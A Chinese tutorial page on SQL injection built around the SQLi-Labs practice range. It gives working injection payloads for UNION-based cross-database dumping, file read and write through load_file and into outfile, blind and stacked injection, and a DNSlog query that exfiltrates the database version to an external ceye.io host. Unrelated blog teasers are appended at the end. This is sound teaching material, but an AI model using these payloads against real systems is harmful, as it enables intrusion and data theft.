《Web安全基础》03. SQL 注入

web

- 1:简要 SQL 注入

- 2:MySQL 注入

- 2.1:信息获取

- 2.2:跨库攻击

- 2.3:文件读写

- 2.4:常见防护

- 3:注入方法

- 3.1:类型方法明确

- 3.2:盲注

- 3.3:编码

- 3.4:二次注入

- 3.5:DNSlog 注入

- 3.6:堆叠注入

- 4:WAF 绕过

- 4.1:WAF 简介

- 4.2:绕过方法

- 5:其他数据库注入

- 5.1:Access

- 5.2:Sql Server

- 5.3:PostgreSQL

- 5.4:Oracle

- 5.5:MongoDB

本系列侧重方法论,各工具只是实现目标的载体。

命令与工具只做简单介绍,其使用另见《安全工具录》。

靶场使用 SQLi-Labs。详情参见《WriteUp:SQLi-Labs》





1:简要 SQL 注入

SQL 注入非常复杂,区分各种数据库类型,提交方法,数据类型等注入。此类漏洞是 WEB 安全中严重的漏洞,学习如何利用,挖掘,修复也很重要。

SQL 注入就是在数据交互中,前端数据传到后台时没有做严格的判断,导致传进来的数据被拼接到 sql 语句中,被当作 sql 语句的一部分进行执行,从而导致数据泄露、丢失甚至服务器瘫痪。

常见的 sql 注入产生原因:

- 转义字符处理不合适

- 不安全的数据库配置

- 不合理的查询集处理

- 不当的错误处理

- 多个提交处理不当

注入判断:

1、逻辑值

and 1 = 1 页面正常

and 1 = 2 页面异常

则可能存在注入点2、order by

通过 order by 判断注入的字段数



2:MySQL 注入

SQL 注入思路都差不多,这里主要以 MySQL 为例。

2.1:信息获取

数据库版本:version()

数据库名字:database()

数据库用户:user()

操作系统:@@version_compile_os

在 mysql5.0 以上版本存在 information_schema 数据库,记录着所有的数据库,表名,列名。

information_schema.tables # 记录所有的表名

information_schema.columns # 记录所有的列名

table_name # 表名

column_name # 列名

table_schema # 数据库名

本节示例见 SQLi-Labs Less-1。

2.2:跨库攻击

常见的数据库与用户的对应关系:

数据库用户A - 数据库A - 网站A --> 表名 --> 列名 --> 数据

数据库用户B - 数据库B - 网站B --> 表名 --> 列名 --> 数据

数据库用户C - 数据库C - 网站C --> 表名 --> 列名 --> 数据

这样做的好处是一个用户对应一个库,网站之间的用户权限与数据互不干扰

这是最基础的数据库模型,现在大网站都是分布式数据库。

跨库查询的前提条件是必须高权限的用户才能执行跨库查询。

跨库攻击,以 Less-2 示例:

# 获取所有数据库名:

http://127.0.0.1:8080/sqlilabs/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata# 获取指定 qqyw 数据库名下的表名信息:

union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='qqyw'获取指定 qqyw 下的表名 admin 下的列名信息:

union select 1,group_concat(column_name),3 from information_schema.columns where table_name='admin' and table_schema='qqyw'获取指定 qqyw 下的 admin 数据

union select 1,u,p,4 from qqyw.admin

2.3:文件读写

获取的数据库权限会影响下一步测试思路。

高权限直接测试。

低权限就一步一步获取数据。

文件读写操作:

- load_file():文件读取函数

- into outfile 或 into dumpfile:文件写入、导出

获取路径的常见方法:报错显示、遗留文件、漏洞报错、平台配置文件、爆破等。

MySQL 查询是否有写入权限:

show global variables like '%secure_file_priv%';

读取本地文件示例:

http://127.0.0.1:8888/Less-2/?id=-1 union select 1,load_file('E:\\Software\\PhpStudy\\phpstudy_pro\\WWW\\sqli-labs-master\\sql-connections\\db-creds.inc'),3

本地文件写入示例:

http://127.0.0.1:8888/Less-2/?id=-1 union select 1, 'test' ,3 into outfile 'E:\\test.txt' --+

2.4:常见防护

魔术引号:magic_quotes_gpc

当 magic_quotes_gpc = On 时,输入数据中含单引号(’)、双引号(”)、反斜线(\)与 NULL(NULL 字符)等字符,都会加上转义符号(\)。

自定义防护:例如 PHP 中的判断输入是否是 int 型数据:is_int() 函数,这种就无法绕过。

3:注入方法

具体示例见 SQLi-Labs。

3.1:类型方法明确

在真实 SQL 注入安全测试中,一定要明确提交数据类型及提交方法后再进行注入。

明确参数类型:数字、字符、JSON 等。

明确接受的请求方法:GET、POST、COOKIE、REQUEST、HTTP 头等。

sql 语句干扰符号:'、"、、)、} 等,具体需看写法。

3.2:盲注

进行 SQL 注入时,有很多注入会出现无回显的情况,其中不回显的原因可能是 SQL 语句查询方式的问题导致,这个时候需要用到相关的报错或盲注进行后续操作。

手工注入时,提前了解或预知其 SQL 语句大概写法也能更好的选择对应的注入语句。

可以通过查询方式与 SQL 的关系、注入点产生的地方猜测到 SQL 查询方式。

涉及的 SQL 语句:

select:查询数据,在网站应用中进行数据显示查询操作。

insert:插入数据,在网站应用中进行用户注册添加等操作。

delete:删除数据,后台管理里面删除文章删除用户等操作。

update:更新数据,会员或后台中心数据同步或缓存等操作。

order by:数据排序,一般结合表名或列名进行数据排序操作。

在注入过程中,获取的数据不能回显至前端页面。此时需要利用一些方法进行判断或者尝试,这个过程称之为盲注。

盲注分为以下三类:

- 基于布尔的 SQL 盲注:逻辑判断。

- 基于时间的 SQL 盲注:延时判断。

- 基于报错的 SQL 盲注:报错回显。

具体示例见 SQLi-Labs。

参考文章:

12种报错注入+万能语句

sql报错注入:extractvalue、updatexml报错原理

Order by排序注入方法小总结

3.3:编码

一些变量值在传递时会先编码或加密(如 base64 等)。这时手工注入就要先把传递值进行相应编码或加密。

例如 admin' and 1=1 base64 编码后的值是 YWRtaW4nIGFuZCAxPTE=

实际案例:SQLi-Labs-Less21:cookie&base64编码注入

一个简单的 base64 编码脚本:

<?php$url='http://xxxx/Less-1/index.php?id=;$payload=base64_encode($_GET['x']);$urls=$url.$payload;file_get_contents($urls);echo $urls;

?>





3.4:二次注入

二次注入一般用于白盒测试,黑盒测试就算找到注入点也没办法攻击。

以 SQLi-Labs-Less24 为例:注册 admin'# 这样一个用户。

此时修改 admin'# 用户的密码就能把 admin 用户的密码修改。

3.5:DNSlog 注入

DNSlog 盲注仅限于 windos 环境。能优化无回显问题。

相关资源:http://ceye.io

示例:

select * from users where id=1 and if((select load_file(concat('\\\\',(select version()),'.eii0i8.ceye.io\\abc'))),1,0);

参考文章:https://www.cnblogs.com/xhds/p/12322839.html

3.6:堆叠注入

在 MySQL 中,每一条语句结尾加【;】表示语句结束。

堆叠注入(stacked injection)就是多个语句连接到一起执行的注入。

应用场景:

- 注入需要管理员帐号密码,密码是加密,无法解密

- 堆叠注入时插入数据,用户密码自定义,可以正常解密登录

参考文章:堆叠注入详解

4:WAF 绕过

在攻防实战中,往往需要掌握一些特性,比如服务器、数据库、应用层、WAF 层等,以便灵活构造 Payload,从而和各种 WAF 进行对抗。

4.1:WAF 简介

简要来说,WAF 有以下功能:

-

内容审计

截获所有 HTTP 数据或不满足某些规则的会话 -

访问控制

控制对 Web 应用的访问,包括主动安全模式和被动安全模式 -

架构 / 网络设计

运行反向代理模式时,用来分配职能,集中控制,虚拟基础结构等 -

WEB 应用加固

屏蔽 WEB 应用固有弱点,保护 WEB 应用编程错误导致的安全隐患。

WAF 的常见功能:

- 异常检测协议:拒绝不符合 HTTP 标准的请求

- 增强输入验证:代理和服务端的验证,而不只是限于客户端验证

- 白名单&黑名单:白名单适用于稳定的 Web 应用,黑名单适合处理已知问题

- 基于规则和异常的保护:基于规则,更多依赖黑名单机制;基于异常,更为灵活

- 状态管理:进行重点会话保护

- Cookies 保护

- 抗入侵规避技术

- 响应监视

- 信息泄露保护

WAF 对扫描器防范手段:

- 扫描器指纹:head字段、请求参数值等

- 单 IP + cookie 某时间段内触发规则次数

- 隐藏的链接标签等

- Cookie 植入

- 验证码验证

- 单 IP 请求时间段内 WebServer 返回 http 404 状态比例:扫描器探测敏感目录基于字典,找不到文件则返回 404

4.2:绕过方法

参考文章:

SQL注入-WAF绕过

sqlmap超详细笔记+思维导图

5:其他数据库注入

5.1:Access

Access,关系型数据库。

Access 数据库比较特别,都是存放在网站目录下,后缀格式为 mdb,常搭配脚本

asp,asa,可以通过一些暴库手段、目录猜解等直接下载数据库。

结构:

Access -> 表名 -> 列名 -> 数据

注入方式:

union 注入、http header 注入、偏移注入等。

Access 偏移注入:解决列名获取不到的情况。

查看登陆框源代码的表单值或观察 URL 特征等,也可以针对表或列获取不到的情况。

参考文章:Access偏移注入与原理

5.2:Sql Server

Microsoft SQL Server,也叫 MSSQL,关系型数据库。

注入方式和 MySQL 没什么两样。

参考文章:MSSQL注入

5.3:PostgreSQL

PostgreSQL,关系型数据库。

参考文章:PostGresql 注入知识汇总

5.4:Oracle

Oracle,关系型数据库。

参考文章:【实战】Oracle注入总结

5.5:MongoDB

MongoDB 是一个基于分布式文件存储的数据库,属于非关系型数据库。

- 介于关系数据库和非关系数据库之间的产品,是非关系数据库当中功能最丰富,最像关系数据库的。

- 数据传输采用 JSON 传输。

- tojson 函数可以输出 json 数据。

一个针对 MongoDB 注入的工具:NoSQLAttack

淡云孤雁远,寒日暮天红。

——《临江仙》(五代)徐昌图

相关文章:

《Web安全基础》03. SQL 注入

web 1:简要 SQL 注入2:MySQL 注入2.1:信息获取2.2:跨库攻击2.3:文件读写2.4:常见防护 3:注入方法3.1:类型方法明确3.2:盲注3.3:编码3.4:二次注入3…...



算法与数据结构(二十一)二叉树(纲领篇)

备注:本文旨在通过 labuladong 的二叉树(纲领篇)理解框架思维,用于个人笔记及交流学习,版权归原作者 labuladong 所有; 我刷了这么多年题,浓缩出二叉树算法的一个总纲放在这里,也许…...

visio,word添加缺少字体,仿宋_GB2312、楷体_GB2312、方正小标宋简体等字体下载

一. 内容简介 visio,word添加缺少字体,仿宋_GB2312、楷体_GB2312、方正小标宋简体等字体下载 二. 软件环境 2.1 visio 三.主要流程 3.1 下载字体 http://www.downza.cn/ 微软官方给的链接好多字体没有,其他好多字体网站,就是给你看个样式ÿ…...

Java爬虫

什么是爬虫? 通过请求,从而去获取互联网上的各种数据与资源,如文字,图片,视频。 本质上原理都一样,都是通过api请求,然后服务器就会发给你信息,然后你再根据这些信息去提取你想要的…...

海外应用商店优化实用指南之关键词

和SEO一样,关键词是ASO中的一个重要因素。就像应用程序标题一样,在Apple App Store和Google Play中处理应用程序关键字的方式也有所不同。 关键词研究。 对于Apple,我们的所有关键词只能获得100个字符,Google Play没有特定的关键…...

element+vue 之动态form

1.页面部分 <div v-for"(item,index) in formList" :key"index"><el-col :span"6" v-if"item.inputType0"><el-form-item :label"item.conditionName" :prop"item.conditionCode":rules"{req…...

winform学习(3)-----Windows窗体应用和Windows窗体应用(.Net Framework)有啥区别?

1.模板选择 在学习winform的时候总是会对这两个应用不知道选择哪个?而且在学习的时候也没有具体的说明 首先说一下我是在添加控件的时候出现了以下问题 对于使用了Windows窗体应用这个模板的文件在工具箱中死活不见控件。 在转换使用了Windows窗体应用(.NET Fram…...

虚拟化中的中断机制:X86与PIC 8259A探索(上)

本系列深入探讨虚拟化中断技术,从X86架构和PIC 8259A的基础,到IOAPIC和MSI的编程,再到MSIX技术与Broiler设备的实战应用,全面剖析中断虚拟化的前沿进展。 X86 中断机制 在计算机架构中,CPU 运行的速度远远大于外设…...

软件外包开发语言排行榜

软件开发语言的排行榜是一个动态的话题,而在未来的几年中,新的技术和语言可能会不断涌现,影响排名。然而以下是一些在过去几年中一直受欢迎并有前途的软件开发语言,如果是新入门软件开发行业在学习语言做选择,希望下面…...

BI技巧丨利用OFFSET计算同环比

微软最近更新了很多开窗函数,其内部参数对比以往的DAX函数来说,多了很多,这就导致学习的时间成本直线上升。 而且对于新增函数的应用场景,很多小伙伴也是一知半解的,本期我们就来聊一聊关于最近新增的开窗函数——OFF…...

整理mongodb文档:collation

文章连接 整理mongodb文档:collation 看前提示 对于mongodb的collation。个人主要用的范围是在createcollection,以及find的时候用,所以本片介绍的时候也是这两个地方入手,对新手个人觉得理解概念就好。不要求强制性掌握,但是要…...

【LangChain】Prompts之Prompt templates

Prompts 编程模型的新方法是通过提示(prompts)。 prompts是指模型的输入。该输入通常由多个组件构成。 LangChain 提供了多个类和函数,使构建和使用prompts变得容易。 Prompt templates(提示模板): 参数化模型输入Example selectors(选择器示例): 动态选择要包含在…...

【数字IC基础】时序违例的修复

时序违例的修复 建立时间违例保持时间违例Buffer 插入位置参考资料 建立时间违例 基本思路是减少数据线的延时、减少 Launch clock line 的延时、增加capture clock line的delay 加强约束,重新进行综合,对违规的路径进行进一步的优化,但是一…...



深度学习实战46-基于CNN的遥感卫星地图智能分类,模型训练与预测

大家好,我是微学AI,今天给大家介绍一下深度学习实战46-基于CNN的遥感卫星地图智能分类,模型训练与预测。随着遥感技术和卫星图像获取能力的快速发展,卫星图像分类任务成为了计算机视觉研究中一个重要的挑战。为了促进这一领域的研究进展,EuroSAT数据集应运而生。本文将详细…...

Node.js-fs模块文件创建、删除、重命名、文件内容的写入、读取以及文件夹的相关操作

一、写入文件操作 异步写入:writeFile() 同步写入:writeFileSync() const fs require("fs"); fs.writeFile("目标文件路径", "要写入的内容", err > {if(err){console.log(err);return;}console.log("写入成功&a…...



LIN协议总结

目录 一、LIN是什么1、LIN的概念2、扩展介绍一下同步通信和异步通信的区别3、LIN连接结构及节点构成 二、LIN的特点三、LIN协议层1、帧的结构2、帧的类型3、进度表4、状态机实现5、网络管理6、状态管理 四、帧收发的硬件实现1、组成2、硬件特点3、协议控制器4、总线收发器5、LI…...

Redis BigKey案例

面试题: 阿里广告平台,海量数据里查询某一固定前缀的key小红书,你如何生产上限制keys*/flushdb/flushall等危险命令以防止误删误用?美团,MEMORY USAGE命令你用过吗?BigKey问题,多大算big&#…...

ThinkPHP v6.0.8 CacheStore 反序列化漏洞

漏洞说明 1. 漏洞原理:ThinkPHP 6.0.8 CacheStore 会触发POP利用链子,造成任意命令执行 2. 组件描述: ThinkPHP是一个免费开源的,快速、简单的面向对象的轻量级PHP开发框架 3. 影响版本:V6.0.8 漏洞复现 1. 环境安…...

Spring 事务详解(注解方式)

目 录 序言 1、编程式事务 2、配置声明式事务 2.1 基于TransactionProxyFactoryBean的方式(不常用,因为要为每一个类配置TransactionProxyFactoryBean) 2.2 基于AspectJ的XML方式(常用,可配置在某些类下的所有子…...

华为云waf 使用场景

防护Web应用免受攻击就用华为云Web应用防火墙 Web应用防火墙(Web Application Firewall, WAF),通过对HTTP(S)请求进行检测,识别并阻断SQL注入、跨站脚本攻击、网页木马上传、命令/代码注入、文件包含、敏感文件访问、第…...

基于大模型的 UI 自动化系统

基于大模型的 UI 自动化系统 下面是一个完整的 Python 系统,利用大模型实现智能 UI 自动化,结合计算机视觉和自然语言处理技术,实现"看屏操作"的能力。 系统架构设计 #mermaid-svg-2gn2GRvh5WCP2ktF {font-family:"trebuchet ms",verdana,arial,sans-…...

微信小程序之bind和catch

这两个呢,都是绑定事件用的,具体使用有些小区别。 官方文档: 事件冒泡处理不同 bind:绑定的事件会向上冒泡,即触发当前组件的事件后,还会继续触发父组件的相同事件。例如,有一个子视图绑定了b…...

智慧工地云平台源码,基于微服务架构+Java+Spring Cloud +UniApp +MySql

智慧工地管理云平台系统,智慧工地全套源码,java版智慧工地源码,支持PC端、大屏端、移动端。 智慧工地聚焦建筑行业的市场需求,提供“平台网络终端”的整体解决方案,提供劳务管理、视频管理、智能监测、绿色施工、安全管…...

在 Nginx Stream 层“改写”MQTT ngx_stream_mqtt_filter_module

1、为什么要修改 CONNECT 报文? 多租户隔离:自动为接入设备追加租户前缀,后端按 ClientID 拆分队列。零代码鉴权:将入站用户名替换为 OAuth Access-Token,后端 Broker 统一校验。灰度发布:根据 IP/地理位写…...

论文浅尝 | 基于判别指令微调生成式大语言模型的知识图谱补全方法(ISWC2024)

笔记整理:刘治强,浙江大学硕士生,研究方向为知识图谱表示学习,大语言模型 论文链接:http://arxiv.org/abs/2407.16127 发表会议:ISWC 2024 1. 动机 传统的知识图谱补全(KGC)模型通过…...

【git】把本地更改提交远程新分支feature_g

创建并切换新分支 git checkout -b feature_g 添加并提交更改 git add . git commit -m “实现图片上传功能” 推送到远程 git push -u origin feature_g...

前端开发面试题总结-JavaScript篇(一)

文章目录 JavaScript高频问答一、作用域与闭包1.什么是闭包(Closure)?闭包有什么应用场景和潜在问题?2.解释 JavaScript 的作用域链(Scope Chain) 二、原型与继承3.原型链是什么?如何实现继承&a…...

可以参考以下方法:)

根据万维钢·精英日课6的内容,使用AI(2025)可以参考以下方法:

